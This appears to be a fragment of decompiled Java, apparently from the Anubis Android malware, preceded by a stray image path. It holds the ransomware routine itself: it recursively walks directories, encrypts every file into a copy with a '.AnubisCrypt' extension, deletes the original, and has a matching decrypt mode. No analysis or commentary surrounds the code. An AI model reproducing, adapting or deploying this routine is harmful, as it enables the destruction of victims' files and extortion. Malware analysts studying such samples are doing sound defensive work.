 File[] listFiles = file.listFiles();
for (File file2 : listFiles) {
if (file2.isDirectory()) {
b(file2);
} else if (file2.isFile()) {
try {
b bVar = this.a;
byte[] a2 = bVar.a(file2);
if (this.b.equals("crypt")) {
if (!file2.getPath().contains(".AnubisCrypt")) {
byte[] a3 = this.a.a(a2, this.c);
fileOutputStream = new FileOutputStream( name: file2.getPath() + ".AnubisCrypt", append: true);
fileOutputStream.write(a3);
}
} else if (this.b.equals("decrypt") && file2.getPath().contains(".AnubisCrypt")) {
byte[] b2 = this.a.b(a2, this.c);
fileOutputStream = new FileOutputStream(file2.getPath().replace( target: ".AnubisCrypt", replacement: ""), append: true);
fileOutputStream.write(b2);
}
fileOutputStream.close();
file2.delete();
} catch (Exception unused) {
}
}
}